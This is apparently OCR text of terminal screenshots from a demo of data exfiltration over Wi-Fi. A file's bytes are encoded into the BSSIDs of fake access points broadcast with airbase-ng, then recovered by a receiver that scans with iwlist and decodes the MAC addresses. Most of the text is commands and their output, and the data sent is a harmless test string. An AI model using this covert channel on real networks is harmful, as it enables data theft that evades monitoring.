 Activities Terminal Tue 24 Apr, 01:05
Exfiltration/Transferring DATA via BSSID & Wireless
Traffic and Fake AccessPoint ,(Without "user-pass")
File Edit View Search Terminal Help
:~/test# ifconfig | grep wlan
wlan0 Link
wlan2mon Link
:~/test# cat DATA.txt
Exfiltration DATA via BSSID-Wireless Traffic
~/test# ./Client_Exfiltration_via_FakeAP.sh DATA.txt Fake wlan2mon > Client_Script.sh
~/test# cat Client_Script.sh | grep air
airbase-ng -a 00:45:78:66:69:6c --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:74:72:61:74:69 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:6f:6e:20:44:41 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:54:41:20:76:69 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:61:20:42:53:53 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:49:44:2d:57:69 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:72:65:6c:65:73 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:73:20:54:72:61 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:66:66:69:63:0a --essid Fake -I 10 -0 wlan2mon ;
:~/test# ./Client_Script.sh | grep started
00:59:14 Access Point with BSSID 00:45:78:66:69:6C started.
./Client_Script.sh: line 3: 4971 Terminated airbase-ng -a 00:45:78:66:69:6c --essid
Fake -I 10 -0 wlan2mon
00:59:35 Access Point with BSSID 00:74:72:61:74:69 started.
./Client_Script.sh: line 6: 5003 Terminated airbase-ng -a 00:74:72:61:74:69 --essid
Fake -I 10 -0 wlan2mon
00:59:45 Access Point with BSSID 00:6F:6E:20:44:41 started.
./Client_Script.sh: line 9: 5030 Terminated airbase-ng -a 00:6f:6e:20:44:41 --essid
Fake -I 10 -0 wlan2mon
00:59:55 Access Point with BSSID 00:54:41:20:76:69 started.
./Client_Script.sh: line 12: 5057 Terminated airbase-ng -a 00:54:41:20:76:69 --essi
d Fake -I 10 -0 wlan2mon
01:00:05 Access Point with BSSID 00:61:20:42:53:53 started.
./Client_Script.sh: line 15: 5083 Terminated airbase-ng -a 00:61:20:42:53:53 --essi
d Fake -I 10 -0 wlan2mon
01:00:15 Access Point with BSSID 00:49:44:2D:57:69 started.
./Client_Script.sh: line 18: 5107 Terminated airbase-ng -a 00:49:44:2d:57:69 --essi
d Fake -I 10 -0 wlan2mon
01:00:26 Access Point with BSSID 00:72:65:6C:65:73 started.
./Client_Script.sh: line 21: 5131 Terminated airbase-ng -a 00:72:65:6c:65:73 --essi
d Fake -I 10 -0 wlan2mon
01:00:36 Access Point with BSSID 00:73:20:54:72:61 started.
./Client_Script.sh: line 24: 5155 Terminated airbase-ng -a 00:73:20:54:72:61 --essi
d Fake -I 10 -0 wlan2mon
01:00:46 Access Point with BSSID 00:66:66:69:63:0A started.
./Client_Script.sh: line 27: 5179 Terminated airbase-ng -a 00:66:66:69:63:0a --essi
d Fake -I 10 -0 wlan2mon
~/test# _
File Edit View Search Terminal Help
~/test# ./Client_killAP.sh 10
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
:~/test# _
File Edit View Search Terminal Help
~/test# ./Server_iwlist_Scan.sh 10 tmp.txt | grep -e Dumped
iwlist AP List Dumped to file tmp.txt
^[[2~iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
AP List saved in Output.txt file
~/test# _
~/test# ./Server_GetData_via_BSSID.sh output.txt
00:45:78:66:69:6C 00:74:72:61 ==> Exfiltra
:74:69 00:6F:6E:20:44:41 00:54 ==> tion DAT
:41:20:76:69 00:61:20:42:53:53 ==> A via BSS
00:49:44:2D:57:69 00:72:65:6C ==> ID-Wirel
:65:73 00:73:20:54:72:61 00:66 ==> ess Traf
:66:69:63:0A ==> fic
Dumped DATA via these
BSSIDs
[;)] your Injected Bytes via Mac Addresses:
00:45:78:66:69:6C 00:74:72:61:74:69 00:6F:6E:20:44:41 00:54:41:20:76:69 0
C:65:73 00:73:20:54:72:61 00:66:66:69:63:0A
[;o] your Data :
Exfiltration DATA via BSSID-Wireless Traffic
~/test# _
BSSID_List.txt
Client_
Exfiltration_via_
FakeAP.sh
tmp.txt
DATA.txt
output.txt